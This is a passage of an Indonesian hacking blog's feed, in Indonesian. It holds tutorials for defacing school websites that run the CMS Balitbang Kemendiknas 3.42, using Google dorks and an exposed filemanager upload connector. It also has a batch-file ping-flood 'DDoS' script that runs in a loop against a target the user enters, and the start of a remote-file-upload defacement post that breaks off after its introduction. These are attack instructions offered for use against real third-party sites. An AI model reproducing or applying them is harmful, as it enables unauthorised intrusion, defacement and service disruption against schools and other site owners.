CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s1600\/CMS+Balitbang+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY7z_rh0E0aDevuKlhhYe6aDtQxYv33delNb_qIcak_n81sMNYIkyHwTxGSXVobCvePSMr6fDlodTcGslv2K3VqJyBJbdHnaQvbU6jNhiIqlzU1vqxcFZz2AiQLenBb58f9Jvy6bxFCjO9\/s400\/CMS+Balitbang+5.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ECatatan :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile yang bisa disisipkan hanya file yang berekstensi \u003Cb\u003E.txt\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n7). Jika file sukses terupload, maka akan tampil seperti dibawah ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s1600\/CMS+Balitbang+6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdyhSzdZ0v8Bi1TiWcOieq4ZOWkcodN5_1dOOdbYO6Blsi9byelAM9Bz9vp7sVJyWgWgYGNc1jfloPLJP2_qjswi78AWS8pmXgI81XU55CIWo1F2o_YC2cBSkMALr5jKhgKS7KG5JaJXm\/s400\/CMS+Balitbang+6.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n8). Setelah itu tinggal kita cari file yang disisipkan ke dalam web tersebut dan taraaa...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 